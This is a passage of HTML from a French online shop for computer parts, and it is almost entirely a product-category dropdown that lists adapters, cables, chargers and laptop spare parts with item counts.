<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-696ed092463b4-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-696ed092463b4-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
